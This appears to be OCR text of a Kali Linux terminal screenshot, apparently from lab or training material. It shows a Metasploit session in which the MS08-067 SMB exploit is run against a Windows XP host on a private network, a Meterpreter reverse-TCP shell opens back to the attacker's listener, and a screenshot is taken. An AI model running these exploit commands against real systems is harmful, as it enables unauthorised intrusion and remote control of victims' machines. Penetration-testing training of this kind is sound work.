 kali@kali: ~
File Actions Edit View Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
LHOST 192.168.1.25 yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.25
RHOSTS ⇒ 192.168.1.25
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.100
RHOSTS ⇒ 192.168.1.100
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.100:445 - Automatically detecting the target...
[*] 192.168.1.100:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.100:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.100:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.25:4444 → 192.168.1.100:1031) at 202
meterpreter > screenshot
Screenshot saved to: /home/kali/nZDhbKKK.jpeg
meterpreter >